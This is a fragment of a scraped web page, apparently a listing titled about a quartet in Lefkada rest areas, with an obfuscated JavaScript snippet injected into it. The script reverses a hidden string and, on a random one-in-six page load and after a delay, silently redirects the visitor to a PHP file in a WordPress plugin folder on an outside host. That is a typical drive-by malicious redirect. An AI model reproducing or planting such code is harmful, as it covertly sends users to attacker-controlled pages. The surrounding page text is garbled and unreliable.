 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toupa Quartet in Lefkada Rest Areas, Lefkada, Ionian Islands